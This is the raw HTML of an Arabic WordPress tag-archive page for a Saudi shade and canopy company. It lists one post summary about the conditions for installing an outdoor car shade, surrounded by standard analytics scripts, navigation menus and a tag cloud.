window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };//# sourceURL=google_gtagjs-js-after
</script><link rel="//api.w.org/" href="/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="/wp-json/wp/v2/tags/440"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd"><meta name="generator" content="WordPress 6.9"><style>.login h1 a{background-image:url(/wp-content/uploads/2021/10/%D8%B4%D8%B9%D8%A7%D8%B1-%D8%A7%D9%84%D9%85%D8%B8%D9%84%D8%A7%D8%AA-%D8%A3%D8%A8%D9%8A%D8%B6.png) !important;background-size:95px;background-position:center top;background-repeat:no-repeat;color:#3c434a;height:84px;width:100%;font-size:26px;font-weight:400;line-height:1.3;margin:0 auto -18px;padding:0;0:;text-decoration:none;width:135px;text-indent:-9999px;  display:block}.card.card-testimonial.card-plain .content p{font-weight:bold !important}section.elementor-section.elementor-top-section.elementor-element.elementor-element-61468ed7.elementor-section-stretched.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default{width:1286px !important;left:-266.5px !important}section.elementor-section.elementor-top-section.elementor-element.elementor-element-1a1eda68.elementor-section-stretched.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default{width:1286px !important;left:-266.5px !important}.elementor-tabs-content-wrapper >div >p >img{border-radius:30px !important}.blog-post .section-text{padding-bottom:0;position:relative}.card.card-plain.card-blog p.card-description{font-weight:bold !important;text-align:justify !important}.card.card-plain.card-blog a{font-weight:bold !important;text-align:center !important;color:#117ac0 !important}div#gallery-section{margin-top:-60px !important}.wpb_button,.wpb_content_element,ul.wpb_thumbnails-fluid>li{margin-bottom:5px !important}a.qlwapp-toggle{background:lightblue !important}div#order a{width:117px !important}</style><meta name="generator" content="Site Kit by Google 1.159.0"><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.31.2; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-internal, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}}</style><link rel="icon" href="/wp-content/uploads/2021/10/cropped-شعار-المظلات-1-150x150.png" sizes="32x32"><link rel="icon" href="/wp-content/uploads/2021/10/cropped-شعار-المظلات-1-300x300.png" sizes="192x192"><link rel="apple-touch-icon" href="/wp-content/uploads/2021/10/cropped-شعار-المظلات-1-300x300.png"><meta name="msapplication-TileImage" content="/wp-content/uploads/2021/10/cropped-شعار-المظلات-1-300x300.png"><script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-210390448-1', 'auto');ga('send', 'pageview');</script><style id="wp-custom-css">a.tag-cloud-link{color:white}</style></head><body class="rtl archive tag tag-440 wp-custom-logo wp-embed-responsive wp-theme-kadence hfeed footer-on-bottom hide-focus-outline link-style-standard content-title-style-above content-width-normal content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors elementor-default elementor-kit-36"><div id="wrapper" class="site wp-site-blocks"><a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a><header id="masthead" class="site-header" role="banner" itemtype="//schema.org/WPHeader" itemscope><div id="main-header" class="site-header-wrap"><div class="site-header-inner-wrap"><div class="site-header-upper-wrap"><div class="site-header-upper-inner-wrap"><div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main"><div class="site-header-row-container-inner"><div class="site-container"><div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center"><div class="site-header-main-section-left site-header-section site-header-section-left"><div class="site-header-item site-header-focus-item" data-section="title_tagline"><div class="site-branding branding-layout-standard"><a class="brand has-logo-image" href="/" rel="home"><img fetchpriority="high" width="1504" height="502" src="/wp-content/uploads/2021/10/cropped-cropped-شعار-المظلات-1-1.png" class="custom-logo" alt="مظلات وسواتر ظلال المملكة" decoding="async" srcset="/wp-content/uploads/2021/10/cropped-cropped-شعار-المظلات-1-1.png 1504w, /wp-content/uploads/2021/10/cropped-cropped-شعار-المظلات-1-1-300x100.png 300w, /wp-content/uploads/2021/10/cropped-cropped-شعار-المظلات-1-1-1024x342.png 1024w, /wp-content/uploads/2021/10/cropped-cropped-شعار-المظلات-1-1-768x256.png 768w, /wp-content/uploads/2021/10/cropped-cropped-شعار-المظلات-1-1-145x48.png 145w" sizes="(max-width: 1504px) 100vw, 1504px"><div class="site-title-wrap"><p class="site-title">ظلال المملكة0552221339</p></div></a></div></div></div><div class="site-header-main-section-right site-header-section site-header-section-right"><div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation"><nav id="site-navigation" class="main-navigation header-navigation nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Primary Navigation"><div class="primary-menu-container header-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-6038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6038"><a href="/%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d9%88%d8%b3%d9%88%d8%a7%d8%aa%d8%b1-%d8%b8%d9%84%d8%a7%d9%84-%d8%a7%d9%84%d9%85%d9%85%d9%84%d9%83%d8%a9-2/">الصفحة الرئيسية</a></li><li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-194"><a href="/mathalat-motanwaa/"><span class="nav-drop-title-wrap">مظلات متنوعة<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="//www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path></svg></span></span></span></a><ul class="sub-menu"><li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="/cars/">سيارات</a></li><li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="/masajed/">مساجد</a></li><li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="/schools/">مدارس ومعاهد تعليمية</a></li><li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="/manazel/">منازل</a></li><li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-199"><a href="/pvc/"><span class="nav-drop-title-wrap">PVC<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="//www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path></svg></span></span></span></a><ul class="sub-menu"><li id="menu-item-1352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1352"><a href="/pvc/">مظلات اكس</a></li><li id="menu-item-1354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1354"><a href="/pvc/">مظلات دائرية</a></li><li id="menu-item-1355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1355"><a href="/pvc/">مظلات نصف دائرية</a></li><li id="menu-item-1356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1356"><a href="/pvc/">مظلات مخروطية</a></li><li id="menu-item-1357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1357"><a href="#swam">مظلات مسابح</a></li></ul></li></ul></li><li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-355"><a href="/swater/"><span class="nav-drop-title-wrap">السواتر<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="//www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path></svg></span></span></span></a><ul class="sub-menu"><li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="/hadeed/">حديد</a></li><li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="/plastic/">بلاستيك</a></li><li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="/gomashia/">قماشية</a></li><li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="/shinko/">شينكو</a></li><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="/drazbeen/">درابزين</a></li></ul></li><li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="/brogorat/">برجولات</a></li><li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="/grmeed/">قرميد</a></li><li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-440"><a href="/other/"><span class="nav-drop-title-wrap">أخرى<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="//www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path></svg></span></span></span></a><ul class="sub-menu"><li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="/abwab-shababek/">أبواب وشبابيك</a></li><li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="/aluminum/">الومنيوم</a></li><li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="/byoot-shar/">بيوت شعر</a></li><li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="/slalem/">سلالم</a></li><li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="/shabak/">شبوك</a></li><li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="/mstodaat/">مستودعات</a></li></ul></li><li id="menu-item-5811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5811"><a href="/%d9%85%d8%af%d9%88%d9%86%d8%a9/">مدونة</a></li><li id="menu-item-5872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5872"><a href="/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">تواصل معنا</a></li></ul></div></nav></div></div></div></div></div></div></div></div></div></div><div id="mobile-header" class="site-mobile-header-wrap"><div class="site-header-inner-wrap"><div class="site-header-upper-wrap"><div class="site-header-upper-inner-wrap"><div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default "><div class="site-header-row-container-inner"><div class="site-container"><div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center"><div class="site-header-main-section-left site-header-section site-header-section-left"><div class="site-header-item site-header-focus-item" data-section="title_tagline"><div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit branding-mobile-layout-inherit"><a class="brand has-logo-image" href="/" rel="home"><img fetchpriority="high" width="1504" height="502" src="/wp-content/uploads/2021/10/cropped-cropped-شعار-المظلات-1-1.png" class="custom-logo" alt="مظلات وسواتر ظلال المملكة" decoding="async" srcset="/wp-content/uploads/2021/10/cropped-cropped-شعار-المظلات-1-1.png 1504w, /wp-content/uploads/2021/10/cropped-cropped-شعار-المظلات-1-1-300x100.png 300w, /wp-content/uploads/2021/10/cropped-cropped-شعار-المظلات-1-1-1024x342.png 1024w, /wp-content/uploads/2021/10/cropped-cropped-شعار-المظلات-1-1-768x256.png 768w, /wp-content/uploads/2021/10/cropped-cropped-شعار-المظلات-1-1-145x48.png 145w" sizes="(max-width: 1504px) 100vw, 1504px"><div class="site-title-wrap"><div class="site-title vs-md-false">ظلال المملكة0552221339</div></div></a></div></div></div><div class="site-header-main-section-right site-header-section site-header-section-right"><div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger"><div class="mobile-toggle-open-container"><button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
><span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="//www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path></svg></span></span></button></div></div></div></div></div></div></div></div></div></div></div></header><div id="inner-wrap" class="wrap hfeed kt-clear"><section role="banner" class="entry-hero post-archive-hero-section entry-hero-layout-standard"><div class="entry-hero-container-inner"><div class="hero-section-overlay"></div><div class="hero-container site-container"><header class="entry-header post-archive-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit"><h1 class="page-title archive-title">شروط تركيب مظله سيارة</h1></header></div></div></section><div id="primary" class="content-area"><div class="content-container site-container"><main id="main" class="site-main" role="main"><div id="archive-container" class="content-wrap grid-cols post-archive grid-sm-col-2 grid-lg-col-3 item-image-style-above"><article class="entry content-bg loop-entry post-6623 post type-post status-publish format-standard has-post-thumbnail hentry category-cars category-210 tag-441 tag-442 tag-443 tag-449 tag-437 tag-444 tag-438 tag-445 tag-446 tag-447 tag-440 tag-448"><a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="/carcondition/"><div class="post-thumbnail-inner"><img width="768" height="576" src="/wp-content/uploads/2023/03/FABRIC-UMBRELLA-THILALALMALAKA-768x576.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="مظلات قماشية" decoding="async" srcset="/wp-content/uploads/2023/03/FABRIC-UMBRELLA-THILALALMALAKA-768x576.jpeg 768w, /wp-content/uploads/2023/03/FABRIC-UMBRELLA-THILALALMALAKA-300x225.jpeg 300w, /wp-content/uploads/2023/03/FABRIC-UMBRELLA-THILALALMALAKA-1024x768.jpeg 1024w, /wp-content/uploads/2023/03/FABRIC-UMBRELLA-THILALALMALAKA-1536x1152.jpeg 1536w, /wp-content/uploads/2023/03/FABRIC-UMBRELLA-THILALALMALAKA.jpeg 1600w" sizes="(max-width: 768px) 100vw, 768px"></div></a><div class="entry-content-wrap"><header class="entry-header"><div class="entry-taxonomies"><span class="category-links term-links category-style-normal"><a href="/product-category/cars/" rel="tag">سيارات</a> | <a href="/product-category/cars/%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa/" rel="tag">مظلات سيارات</a></span></div><h2 class="entry-title"><a href="/carcondition/" rel="bookmark">اهم شروط تركيب مظلة خارجية للسيارة 2023</a></h2><div class="entry-meta entry-meta-divider-dot"><span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="/author/thilalmamlaka/">thilalmamlaka thilalmamlaka</a></span></span><span class="posted-on"><time class="entry-date published" datetime="2023-08-09T16:53:00+03:00">9 أغسطس، 2023</time><time class="updated" datetime="2024-04-18T01:50:22+03:00">18 أبريل، 2024</time></span></div></header><div class="entry-summary"><p>تركيب مظلة خارجية للسيارة على سبيل المثال تركيب مظلة خارجية للسيارة تعتبر المظلة الخارجية للسيارة أحد الإضافات الهامة التي يمكن تركيبها للحصول على حماية إضافية من العوامل الجوية الخارجية، مثل الأمطار والرياح وأشعة الشمس الحارقة. ومع ذلك، يجب أن يتم تركيب المظلة الخارجية بشكل صحيح وفقًا للشروط اللازمة لتحقيق الحماية المطلوبة. في هذه المقالة، سنتحدث&#8230;</p></div><footer class="entry-footer"><div class="entry-actions"><p class="more-link-wrap"><a href="/carcondition/" class="post-more-link">Read More<span class="screen-reader-text"> اهم شروط تركيب مظلة خارجية للسيارة 2023</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="//www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path></svg></span></a></p></div></footer></div></article></div></main></div></div></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="site-footer-wrap"><div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top"><div class="site-footer-row-container-inner"><div class="site-container"><div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-2 site-footer-row-column-layout-right-golden site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain"><div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1"><div class="footer-widget-area-inner site-info-inner"><section id="block-22" class="widget widget_block"><h2 class="wp-block-heading has-text-align-center has-theme-palette-9-color has-text-color">للتواصل معنا</h2></section><section id="block-23" class="widget widget_block"><h3 class="wp-block-heading has-text-align-center has-theme-palette-9-color has-text-color has-link-color wp-elements-b242eb0ddc8bf899536af662c33ec811"> للطلب مظلات سيارات تركيب سواتر برجو<strong>لات من ظلال المملكة يمكن التواصل معنا على 966552221339</strong></h3></section><section id="block-25" class="widget widget_block widget_text"><p class="has-text-align-center has-ast-global-color-5-color has-text-color"><strong><a href="/privacy-policy/" data-type="page" data-id="5462">سياسة الخصوصية </a></strong></p></section></div></div></div><div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-widget2 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer2"><div class="footer-widget-area-inner site-info-inner"><section id="block-32" class="widget widget_block widget_text"><p class="has-text-align-center"></p></section><section id="block-33" class="widget widget_block"><h2 class="wp-block-heading has-theme-palette-9-color has-text-color has-link-color wp-elements-4e651f640c811305176737e7dfb131df">الكلمات الدلالية</h2></section><section id="block-34" class="widget widget_block widget_tag_cloud"><p style="padding-top:var(--wp--preset--spacing--20);padding-bottom:var(--wp--preset--spacing--20);padding-left:var(--wp--preset--spacing--20);padding-right:var(--wp--preset--spacing--20);margin-top:var(--wp--preset--spacing--20);margin-bottom:var(--wp--preset--spacing--20);margin-left:var(--wp--preset--spacing--20);margin-right:var(--wp--preset--spacing--20);" class="is-style-outline wp-block-tag-cloud"><a href="/product-tag/%d8%a7%d8%a8%d9%88%d8%a7%d8%a8-%d8%ad%d8%af%d9%8a%d8%af%d9%8a%d8%a9/" class="tag-cloud-link tag-link-295 tag-link-position-1" style="font-size: 12.581818181818pt;" aria-label="ابواب حديدية (عنصران (2))">ابواب حديدية</a><a href="/product-tag/%d8%a7%d8%a8%d9%88%d8%a7%d8%a8-%d8%ad%d8%af%d9%8a%d8%af%d9%8a%d8%a9-%d8%ad%d8%af%d9%8a%d8%ab%d8%a9/" class="tag-cloud-link tag-link-296 tag-link-position-2" style="font-size: 12.581818181818pt;" aria-label="ابواب حديدية حديثة (عنصران (2))">ابواب حديدية حديثة</a><a href="/product-tag/%d8%a7%d8%a8%d9%88%d8%a7%d8%a8-%d8%ad%d8%af%d9%8a%d8%af%d9%8a%d8%a9-%d8%b3%d8%ad%d8%a7%d8%a8/" class="tag-cloud-link tag-link-298 tag-link-position-3" style="font-size: 12.581818181818pt;" aria-label="ابواب حديدية سحاب (عنصران (2))">ابواب حديدية سحاب</a><a href="/product-tag/%d8%a7%d8%a8%d9%88%d8%a7%d8%a8-%d8%ad%d8%af%d9%8a%d8%af%d9%8a%d8%a9-%d9%83%d9%84%d8%a7%d8%b3%d9%8a%d9%83%d9%8a%d8%a9/" class="tag-cloud-link tag-link-299 tag-link-position-4" style="font-size: 12.581818181818pt;" aria-label="ابواب حديدية كلاسيكية (عنصران (2))">ابواب حديدية كلاسيكية</a><a href="/product-tag/%d8%a7%d8%a8%d9%88%d8%a7%d8%a8-%d8%ad%d8%af%d9%8a%d8%af%d9%8a%d8%a9-%d9%85%d9%82%d8%b5%d9%88%d8%b5%d8%a9-%d8%a8%d8%a7%d9%84%d9%8a%d8%b2%d8%b1/" class="tag-cloud-link tag-link-300 tag-link-position-5" style="font-size: 12.581818181818pt;" aria-label="ابواب حديدية مقصوصة باليزر (عنصران (2))">ابواب حديدية مقصوصة باليزر</a><a href="/product-tag/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%b8%d9%84%d8%a7%d8%aa/" class="tag-cloud-link tag-link-239 tag-link-position-6" style="font-size: 18.181818181818pt;" aria-label="اسعار المظلات (4 عناصر)">اسعار المظلات</a><a href="/product-tag/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d9%85%d8%b8%d9%84%d8%a7%d8%aa/" class="tag-cloud-link tag-link-460 tag-link-position-7" style="font-size: 12.581818181818pt;" aria-label="اسعار مظلات (عنصران (2))">اسعار مظلات</a><a href="/product-tag/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa/" class="tag-cloud-link tag-link-211 tag-link-position-8" style="font-size: 15.636363636364pt;" aria-label="اسعار مظلات سيارات (3 عناصر)">اسعار مظلات سيارات</a><a href="/product-tag/%d8%a7%d8%b4%d9%83%d8%a7%d9%84-%d8%a7%d9%84%d8%a7%d8%a8%d9%88%d8%a7%d8%a8-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%af%d9%8a%d8%a9/" class="tag-cloud-link tag-link-301 tag-link-position-9" style="font-size: 12.581818181818pt;" aria-label="اشكال الابواب الحديدية (عنصران (2))">اشكال الابواب الحديدية</a><a href="/product-tag/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa/" class="tag-cloud-link tag-link-555 tag-link-position-10" style="font-size: 15.636363636364pt;" aria-label="افضل مظلات سيارات (3 عناصر)">افضل مظلات سيارات</a><a href="/product-tag/%d8%a7%d9%84%d8%aa%d8%b1%d9%83%d9%8a%d8%a8/" class="tag-cloud-link tag-link-361 tag-link-position-11" style="font-size: 8pt;" aria-label="التركيب (عنصر واحد (1))">التركيب</a><a href="/product-tag/%d8%a7%d9%84%d8%aa%d9%86%d9%88%d8%b9/" class="tag-cloud-link tag-link-362 tag-link-position-12" style="font-size: 8pt;" aria-label="التنوع (عنصر واحد (1))">التنوع</a><a href="/product-tag/%d8%a7%d9%84%d8%ad%d9%85%d8%a7%d9%8a%d8%a9-%d9%85%d9%86-%d8%a3%d8%b4%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d9%85%d8%b3/" class="tag-cloud-link tag-link-276 tag-link-position-13" style="font-size: 12.581818181818pt;" aria-label="الحماية من أشعة الشمس (عنصران (2))">الحماية من أشعة الشمس</a><a href="/product-tag/%d8%a7%d9%84%d8%ad%d9%85%d8%a7%d9%8a%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d8%b4%d9%85%d8%b3/" class="tag-cloud-link tag-link-305 tag-link-position-14" style="font-size: 12.581818181818pt;" aria-label="الحماية من الشمس (عنصران (2))">الحماية من الشمس</a><a href="/product-tag/%d8%a7%d9%84%d8%b3%d9%88%d8%a7%d8%aa%d8%b1/" class="tag-cloud-link tag-link-329 tag-link-position-15" style="font-size: 12.581818181818pt;" aria-label="السواتر (عنصران (2))">السواتر</a><a href="/product-tag/%d8%a7%d9%84%d8%b5%d9%84%d8%a7%d8%a8%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%aa%d8%a7%d9%86%d8%a9/" class="tag-cloud-link tag-link-333 tag-link-position-16" style="font-size: 12.581818181818pt;" aria-label="الصلابة والمتانة (عنصران (2))">الصلابة والمتانة</a><a href="/product-tag/%d8%a7%d9%84%d8%b8%d9%84/" class="tag-cloud-link tag-link-286 tag-link-position-17" style="font-size: 12.581818181818pt;" aria-label="الظل (عنصران (2))">الظل</a><a href="/product-tag/%d8%a7%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%86%d8%b2%d9%84/" class="tag-cloud-link tag-link-302 tag-link-position-18" style="font-size: 12.581818181818pt;" aria-label="امن المنزل (عنصران (2))">امن المنزل</a><a href="/product-tag/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d8%a7%d9%84%d8%a8%d8%b1%d8%ac%d9%88%d9%84%d8%a7%d8%aa/" class="tag-cloud-link tag-link-351 tag-link-position-19" style="font-size: 12.581818181818pt;" aria-label="انواع البرجولات (عنصران (2))">انواع البرجولات</a><a href="/product-tag/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d8%a7%d9%84%d8%b3%d9%88%d8%a7%d8%aa%d8%b1/" class="tag-cloud-link tag-link-316 tag-link-position-20" style="font-size: 18.181818181818pt;" aria-label="انواع السواتر (4 عناصر)">انواع السواتر</a><a href="/product-tag/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d8%a7%d9%84%d9%85%d8%b8%d9%84%d8%a7%d8%aa/" class="tag-cloud-link tag-link-255 tag-link-position-21" style="font-size: 18.181818181818pt;" aria-label="انواع المظلات (4 عناصر)">انواع المظلات</a><a href="/product-tag/%d8%a8%d8%b1%d8%ac%d9%88%d9%84%d8%a7%d8%aa/" class="tag-cloud-link tag-link-288 tag-link-position-22" style="font-size: 12.581818181818pt;" aria-label="برجولات (عنصران (2))">برجولات</a><a href="/product-tag/%d8%a8%d8%b1%d8%ac%d9%88%d9%84%d8%a7%d8%aa-%d8%ac%d9%84%d8%b3%d8%a7%d8%aa-%d8%ad%d8%af%d9%8a%d8%af/" class="tag-cloud-link tag-link-816 tag-link-position-23" style="font-size: 12.581818181818pt;" aria-label="برجولات جلسات حديد (عنصران (2))">برجولات جلسات حديد</a><a href="/product-tag/%d8%a8%d8%b1%d9%88%d8%ac%d9%88%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" class="tag-cloud-link tag-link-230 tag-link-position-24" style="font-size: 12.581818181818pt;" aria-label="بروجولات الرياض (عنصران (2))">بروجولات الرياض</a><a href="/product-tag/%d8%a8%d8%b1%d9%88%d8%ac%d9%88%d9%84%d8%a7%d8%aa-%d8%ad%d8%af%d9%8a%d8%af/" class="tag-cloud-link tag-link-226 tag-link-position-25" style="font-size: 12.581818181818pt;" aria-label="بروجولات حديد (عنصران (2))">بروجولات حديد</a><a 